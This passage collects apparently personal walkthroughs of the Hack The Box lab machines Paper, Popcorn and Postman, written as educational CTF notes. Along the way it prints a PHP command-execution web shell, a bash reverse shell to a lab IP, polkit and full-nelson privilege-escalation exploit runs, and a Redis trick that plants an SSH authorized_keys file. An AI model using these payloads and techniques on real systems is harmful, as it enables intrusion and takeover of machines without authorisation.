Looking at the SSL certificate for the HTTPS port, there is not much, but there is a Common Name of localhost.localdomain and an email of root@localhost.localdomain - but nothing came from this (adding to hosts file). While doing some poking around, started looking at the services more in-depth.
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
Nothing interesting here either. All the versions are pretty new, and no major vulnerabilities that would help get a foothold. From here, tried a bunch of the usual stuff:
- Reviewed source code for default landing page
- Reviewed HTTPS SSL certificate
- Attempted to find hidden directories/files using
gobuster
Not going to lie - I had to look up a tutorial for some help on the initial foothold. Kind of sucks when it is an easy machine! Anyway, turns out that the HTTP response headers had a X-Backend-Server header with the value office.paper.
└─$ curl -v -k -i -L 10.10.11.143 -o /dev/null
> GET / HTTP/1.1
> Host: 10.10.11.143
> User-Agent: curl/8.2.1
> Accept: */*
>
< HTTP/1.1 403 Forbidden
< Date: Fri, 20 Oct 2023 01:40:35 GMT
< Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
< X-Backend-Server: office.paper
< Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
< ETag: "30c0b-5c5c7fdeec240"
< Accept-Ranges: bytes
< Content-Length: 199691
< Content-Type: text/html; charset=UTF-8
I was mainly poking at the HTTPS version (443), and had reviewed the headers and intercepted with Burp… but had not done the same for the HTTP version! Guess this is a takeaway to remember to enumerate both ports. Anyway, after adding the name to my /etc/hosts file, we got a WordPress site. This might be fun!

I don’t know much about the TV show “The Office” apart from that it has something to do with Dunder Mufflin and was set in Scranton, PA.
The best paper company in the electric-city Scranton!
Looking at the page source, there are some references to WordPress version 5.2.3. There are some posts from “Prisionmike” - could be a username for the admin panel. I ran a scan using WPScan (wpscan --url office.paper), but didn’t find anything that interesting in terms of exploits. But we did get a confirmation of WordPress version 5.2.3. Looking at Exploit DB - there were a few exploits that targeting 5.2.3 and below, but it was hard to pick one out of the list, on an easy machine this usually indicates that I needed to find some more information to help pick an exploit. Then, I found a good hint.

Now we can look through the exploits again with more guidance. There is a exploit with the following name: WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts. This seems very similar to the comments left. Also… this is a crazy exploit! Just add ?static=1 to the WordPress URL and you can see drafts! From here, I reviewed the draft posts and, amongst the jokes, there was a link to a chat application for registrations.
http://chat.office.paper/register/8qozr226AhkCHZdyY
This URL appears to be a registration link - so it makes sense to make a new account.
There was some information in the “General” channel about a bot called recyclops which provided a variety of functionality. The more interesting functionality was that it could list the contents of a specific directory and cat files. However, the General channel was not set to read-only. This was easy to work around:
- Create a new channel, name it whatever
- Add the
recyclopsuser
Now you should be able to run recyclops commands.

This was really fun to mess with, and I attempted a variety of injection attacks, and path traversal attacks.
recyclops list sales
recyclops list .
recyclops file ../../../etc/passwd
I spent quite a lot of time poking around the files - mainly because navigating the file system and viewing files was so slow using the bot. Anyway, I discovered credentials in an .env file for the bot.
recyclops file ../hubot/.env
Took a guess that there might be password reuse going on… and we knew the user running the bot was dwight (from the file ownership in the listing output). And we got an SSH connection to the machine, and the user flag - which was in the home directory.
└─$ ssh dwight@10.10.11.143
dwight@10.10.11.143's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$ whoami
dwight
Privesc: dwight to root
As usual, uploaded a copy of linpeas to the target machine and ran the tool.
scp linpeas.sh dwight@10.10.11.143:/home/dwight/linpeas.sh
Before getting into the privesc… this box ended up being a lot harder for myself than an easy box would (should?) usually be. The main problem was that linpeas could not detect the intended vulnerability: Does linpeas still detect CVE-2021-3560. The linked GitHub issue has a good write up from various users, but the main problem is this snippet of code:
if [ "$(yum list installed 2>/dev/null | grep polkit | grep -c 0.117-2)" ]; then
echo "Vulnerable to CVE-2021-3560" | sed -${E} "s,.*,${SED_RED_YELLOW},"
echo ""
fi
The logic for polkit version/installation detection was changed in this commit. As you can see from the diff - linpeas used to use rpm -qa and was switched to yum list installed. Looks like the Paper machine installed the RPM manually, which resulted in no package listed by the yum package manager. This makes privesc on the box much harder than a easy rating… from looking at linpeas output and seeing a vulnerable sudo version to having to manually poke the machine looking for potential issues. Needless to say, I went down a massive rabbit hole before seeking guidance:
- Attempted to enumerate Mongo DB for users and tried cracking hashes
- Attempted to leverage RocketChat service
- Attempted to leverage cronjobs
- Attempted to pivot to rocketchat user
- Tried a number of other Linux PrivEsc Tools
- Tried a number of CVEs for local privesc
After a few hours of headscratching… I had a look at some notes from other users and found the problem. After knowing that CVE-2021-3560 was the thing, the box was super easy. Did a Google and found the first exploit:
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
Downloaded the exploit script and uploaded it to the Paper machine. Had to run it a couple of times for the timing attack to work.
[dwight@paper ~]$ ./poc.sh -u=test -p=test -f=y
[!] Username set as : test
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag '-f=y' specified.
[!] Vulnerability checking is DISABLED!
[!] Starting exploit...
[!] Inserting Username test...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username test with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - test
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - test
Password:
[test@paper ~]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for test:
[root@paper test]#
Root flag obtained!
Lessons Learned
- Enumerate both HTTP and HTTPS versions of a site, even when they appear the same
- Don’t always rely on tools being accurate, and don’t forget your manual enumeration methods to accompany tools
Useful Resources
Popcorn: 10.10.10.6
Hints
- Enumeration helps find a “hidden” web application
- Getting a foothold is all about a malicious PHP file upload vulnerability
- For privesc, think about how old the Linux system is
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
80: Recon
Looking at port 80, we see the (old) default Apache page.
Started a gobuster on the root of the webserver. Almost instantly, found the test.php page. Loading up the page, and got the phpinfo() output included in the page. This is some really useful info.

One this I noted was the PHP version that was installed.
PHP Version 5.2.10-2ubuntu6.10
After a while, another directory was discovered by gobuster, named torrent. Browsing to the URL shows a “Torrent Hoster” web app.

Started to do some research in the background. Although this seems like “actual software” - there is little information about it (e.g., GitHub or SourceForge repo), and the website copyright was back in 2007. The only links I can find on Google are about Hack The Box. So instead I started to poke around the web application - trying all the links, and looking for some user input.
Also tried a searchsploit which did discover one vulnerability.
└─$ searchsploit torrent hoster
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Torrent Hoster - Remount Upload | php/webapps/11746.txt
---------------------------------------------------------------------------------- ---------------------------------
Having a look at this didn’t really help much. I couldn’t figure out what the exploit was doing. But it did give me the idea of testing all the file uploads. But to upload something you need to be registered. Luckily, registration was open to anyone!
After making an account, I tried the torrent upload using an Ubuntu 20.04 torrent file.
wget https://releases.ubuntu.com/20.04/ubuntu-20.04.2-live-server-amd64.iso.torrent
Tried modifying the request to upload some PHP code - but had no luck. This took longer than I would like to admit, but I finally found the screenshot/image that you can add to an existing torrent. I intercepted request to change the screenshot using the default thumbnail.png file from the web app. For image uploads I always start simple, and add more layers of complexity. HackTricks File Upload General Methodology is a great resource for this process.
Anyway, I modified the request to have a PHP payload in the body, and a .php extension. That way we can execute the file. At this point, I went back to the phpinfo() page to check for file upload capability, and for blacklisted PHP functions - but all looked good.

A trick I have learned from ippsec is to use a generic PHP payload that we can send a HTTP request parameter. This is much more flexible than a reverse shell as we can run commands, and do more testing without continually uploading files. My go to payload is:
<?php system($_REQUEST["cmd"]) ?>
Finding the uploaded file is possible, as it is displayed when you hover over the screenshot in the web app. It is under torrent/upload.

Looks like the file name is changed to a hash of something. I couldn’t figure out what the hash is, as it is not the filename or the file. Looking at the web source would probably determine what it is. Anyway, now we have code execution.

I intercepted a request using Burp, and started trying to get a reverse shell. Used a standard bash shell - which worked well.
cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'
A side note, this was the first time I changed my GET request to a POST request. This is possible, as the PHP payload isn’t only for GET requests. I must say, using a POST request is much cleaner and simpler for trying different payloads. From here, we have a reverse shell as the www-data user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.6] 51583
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Found the user flag in the george home directory
www-data@popcorn:/home/george$ wc -c user.txt
wc -c user.txt
33 user.txt
Privesc Rabbithole
Thought it was interesting to include some of the database password enumeration I did, just to have in my notes. Linpeas found the following database credentials.
╔══════════╣ Searching passwords in config PHP files
$dbpass = $CFG->dbPassword;
$dbuser = $CFG->dbUserName;
$CFG->dbPassword = "SuperSecret!!"; //db password
$CFG->dbUserName = "torrent"; //db username
Given these, I logged into the database to look for more info.
www-data@popcorn:/home/george$ mysql -u torrent -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 65
Server version: 5.1.37-1ubuntu5.5 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
I don’t use MySQL regularly enough, so I always need to look up the syntax. My go to is this MySQL Cheatsheet.
mysql> show databases;
...
mysql> use torrenthoster
...
mysql> show tables;
...
mysql> select * from users;
+----+----------+----------------------------------+-----------+----------------------+---------------------+---------------------+
| id | userName | password | privilege | email | joined | lastconnect |
+----+----------+----------------------------------+-----------+----------------------+---------------------+---------------------+
| 3 | Admin | d5bfedcee289e5e05b86daad8ee3e2e2 | admin | admin@yourdomain.com | 2007-01-06 21:12:46 | 2007-01-06 21:12:46 |
| 5 | tom | 34b7da764b21d298ef307d04d8152dc5 | user | tom@tom.com | 2021-07-25 08:26:39 | 2021-07-25 08:26:39 |
+----+----------+----------------------------------+-----------+----------------------+---------------------+---------------------+
2 rows in set (0.00 sec)
I tried to crack the password for the admin user - looking for password reuse on the system. Started with a reverse hash lookup:
https://md5.gromweb.com/?md5=d5bfedcee289e5e05b86daad8ee3e2e2
I knew it was md5, as I can reverse the password for my user. With no reverse hash lookup, tried john.
└─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt admin_hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2021-07-25 19:16) 0g/s 18156Kp/s 18156Kc/s 18156KC/s fuckyooh21..*7¡Vamos!
Session completed
No luck! Also tried to database password everywhere, but that didn’t work either! Moving on!
Privesc: www-data to root
At some point it is good to stop your current path and switch. I am getting better at this, but it takes practice. I took a 5 minute tea break and thought that my method was too complex. Thinking simply, it seemed like a decent path would be attacking an old system, instead password reuse. I mean, look at the operating system! It is ancient!
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 2.6.31-14-generic-pae (buildd@rothera) (gcc version 4.4.1 (Ubuntu 4.4.1-4ubuntu8) ) #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009
Distributor ID: Ubuntu
Description: Ubuntu 9.10
Release: 9.10
Codename: karmic
I decided to run the LES: Linux privilege escalation auditing tool on the system, to try find suitable exploits. I had not used the tool before, but it is a simple bash script, and seems to get updated regularly. The full tool output is available in the logs folder. The first exploit listed was Full Neloson.
[+] [CVE-2012-0056,CVE-2010-3849,CVE-2010-3850] full-nelson
Details: http://vulnfactory.org/exploits/full-nelson.c
Exposure: highly probable
Tags: [ ubuntu=(9.10|10.10){kernel:2.6.(31|35)-(14|19)-(server|generic)} ],ubuntu=10.04{kernel:2.6.32-(21|24)-server}
Download URL: http://vulnfactory.org/exploits/full-nelson.c
I downloaded to source code.
wget http://vulnfactory.org/exploits/full-nelson.c
And uploaded it to server, and compiled it using the instructions in the source code.
www-data@popcorn:/dev/shm$ gcc full-nelson.c -o full-nelson
gcc full-nelson.c -o full-nelson
www-data@popcorn:/dev/shm$ ls
ls
full-nelson
full-nelson.c
les.sh
linpeas.sh
www-data@popcorn:/dev/shm$ ./full-nelson
./full-nelson
id
uid=0(root) gid=0(root)
Success! A shell as root!
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Use POST requests for simpler PHP payload manipulation when using
$_REQUEST - Linux Exploit Suggester is a good tool for Linux privesc
Useful Resources
- HackTheBox - Popcorn by ippsec
- HTB: Popcorn by 0xdf
- How To Hack: Popcorn From HackTheBox by Marvin Gerlach
Postman: 10.10.10.160
Hints
- Find a service with a port not in the top 1000 to poke at
- Manipulate that service to upload a file that will allow you to get remote access
- Pivot to another user by finding an encrypted file that can be cracked to get a password
- Privesc is all about finding and exploiting a service running as
root
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
10000/tcp open http MiniServ 1.910 (Webmin httpd)
A little more interesting than most easy Linux boxes with port 10000 open and running MiniServ. Decided to run a full port scan to see if there was anything else:
nmap -p- -oA logs/nmap-all 10.10.10.160
And there was! I barely ever run a full port scan unless I get stuck… so got some luck, and found port 6379 open as well.
6379/tcp open redis Redis key-value store 4.0.9
As a summary, looks like we have an Ubuntu Bionic machine, aka version 20.04. There are also two web servers running, SSH, and a Redis server. This will be interesting as I have never tested a Redis service before.
80: Recon
Browsing to port 80, we see a basic website that is still under construction.

There are a couple of references to postman@htb, so it makes sense to put postman.htb and postman in our /etc/hosts file. After making the entry, browsing to postman.htb takes us to the same website. Started running a gobuster against the site in the background, but nothing interesting was returned, so started looking elsewhere.
10000: Recon
Browsing to port 10000 gives us a basic, but custom error.

Since we have already added the host file entry, I just clicked the URL provided. Got a warning about the self-signed SSL cert. Looking at the cert there is not much apart from the username root@Postman being used and that the organization is: Webmin Webserver on Postman. This is the same result that nmap told us, the Webmin httpd that was running on port 10000.
To continue they want a username-password combination. We have a potential username of root, but I am not feeling lucky about running Hydra against this, and seem to remember that Webmin has protection against log-in form attacks. There is also a generic error message for login errors, so it is not possible to tell if the username is valid or not.
6379: Recon
The nmap scan reported that “Redis key-value store 4.0.9” was running on port 6379. I have used Redis a couple of times, but never in an engagement or CTF, and don’t know much about it. I had a little look over the HackTricks 6379 - Pentesting Redis page to get me started.
Redis is a text based protocol, you can just send the command in a socket and the returned values will be readable. Also remember that Redis can run using ssl/tls (but this is very weird).
I tried the following nmap scan with a script called redis-info but got an error.
nmap --script redis-info -sV -p 6379 postman.htb
Since nmap errored out, I switched to manual enumeration and try to learn more from the process. Based on the advice from HackTricks, I installed the the redis-tools package:
sudo apt-get install redis-tools
Then connected to the service:
redis-cli -h 10.10.10.160
And started by running the info command:
10.10.10.160:6379> info
This showed lots of information about the service including version, host OS kernel, executable path, uptime, connected clients, memory usage, stats, and replication. At this point, I was quite sure that we are not authenticated and can only run limited commands. Since I was new to Redis, this Redis Cheat Sheet was really useful to see all the commands that could be run.
Currently, there are no keys available:
10.10.10.160:6379> keys *
(empty array)
But maybe we could create one! There are some RCE methods in the HackTricks article on Redis. The first one is a web shell. Looking at this method, requires us to set a directory, create a file, then add contents. Anything we upload must be in a place that the Redis user can write to and that the webserver can execute - such as PHP file in the webroot. Luckily, Redis will inform us if a directory exists and if we can write to it:
10.10.10.160:6379> config set dir /var/webmin/
(error) ERR Changing directory: Permission denied
In this example, thought of setting the folder to the Webmin folder with the idea of uploading a reverse shell - but we do not have permission. If we use /var/www/html here, no code will execute - or so I am guessing as it was a static site. So this web shell option looks unlikely based on the current configuration.
The next option on HackTricks is to upload a crafted SSH public key, which would allow logging in as the Redis user. This seems more likely, as we can probably write to the Redis home folder as it is a specific Redis folder and we are executing commands are Redis. A quick check confirms this:
10.10.10.160:6379> config set dir /var/lib/redis
OK
10.10.10.160:6379> config set dir /var/lib/redis/.ssh/
OK
The idea that I get from the HackTricks article is we upload an authorized_keys file with our public key to this folder, then SSH in using the corresponding private key we created. Time to create a key!
└─$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/thomas/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:qfryr7pzOw21LAso/NZRZEsX173texPS2FYnbI7Do8U thomas@kali
The key's randomart image is:
+---[RSA 3072]----+
| .... . |
| + .. . . |
| + o . o|
| o.. +.+|
|. . .oS. o ++oo|
|... ..o.o Eo.=.|
| .. ..o= o oo o|
| ooo+ . . o.|
| . +O==. o|
+----[SHA256]-----+
Next, we need to put some blank space around the public key. After finishing the box, I realized this was because the file Redis created has some other “junk” in it, so the new lines make sure the authorized_keys file is valid.
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > spaced_key.txt
Next, we can upload this public key to Redis. We use the -x flag which reads in data from STDIN, which is our public key! Then use the set command to put the STDIN public key into a Redis “key” called ssh_key.
cat spaced_key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
If we go back to the redis-cli connection we can verify the Redis key has been made and contains our SSH key!
10.10.10.160:6379> keys *
1) "ssh_key"
10.10.10.160:6379> dump ssh_key
"\x00B;\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC1xJRO7+6fwG0R88cwqxQz1zPKY+zGYIZ4IfECI+9jhNsUgCwvfBFZP8P5X8K3rW+raqDML+4VWVP6xWuZid1Md5swvWviv1t3zSXXQiRqnxw36hGlAqe4a6uuiPYWoShKISeX7/7lqqywBChxIEtNZRee0dU3zhahOKrxUcal1gPGUMQBQ9yJ8+/ktJj+3AKY0J9OmAQJ8kfk7Ca7tqsK350QaV1Mye5o/s1fZLHdAtHFKr64mL4SNUoDoU17U2QJgczVxM9O7CgOxKmfwiCYNSS7FCXIt08AHmKY39fqvmAmKE1SXLIi89ywKCU+qsXA0NRq8/8VdZTfqjOsskKTKadVAtiuZEqpx6XKAbkUh2lTzay63WOnTZFOyQdW3IkeM6a9LQXs2PqSaAC0pQqUfuj2rL7hXx94ohQWfH6SCuakzQxfynYlykeijRKJZGiCEv2Tu5xP9526reJ23hnf45Bb1j0wOxZkKnAW8s/PsQG4R7HkAbAQ97xxvDRidYk= thomas@kali\n\n\n\n\b\x00(\xfa}\xc3\xdb\xbbx\x1e"
I thought the next part was pretty cool. We set a specific directory (the Redis .ssh folder) and save all (AFAIK) the Redis keys into a file, including our public key. We already know the place to save the file (/var/lib/redis/.ssh), and the name to call it (authorized_keys).
┌──(thomas㉿kali)-[/media/share/postman/files]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
Now we should be able to SSH into the machine using our corresponding id_rsa private key.
└─$ ssh -i id_rsa redis@10.10.10.160
The authenticity of host '10.10.10.160 (10.10.10.160)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.160' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
redis@Postman:~$ pwd
/var/lib/redis
Success!
Privesc: redis to Matt
Opened up two SSH sessions, one for auto enumeration tools and one for manual enumeration. I ran linpeas in one, while manually poking around the other. Looking at the users on the system, we probably want to move laterally to the Matt user.
